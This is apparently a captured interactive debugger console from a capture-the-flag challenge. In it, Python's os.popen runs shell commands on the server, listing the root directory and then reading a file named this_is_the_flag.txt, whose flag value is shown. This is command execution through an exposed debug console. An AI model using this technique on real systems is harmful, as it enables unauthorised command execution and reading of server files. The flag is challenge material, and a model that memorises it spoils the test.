 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\nthis_is_the_flag.txt\ntmp\nusr\nvar\n'
>>> os.popen('cat /this_is_the_flag.txt').read()
'flag{5c4e3706-85e4-4222-8c46-0a4fe4914c7a}\n'
>>>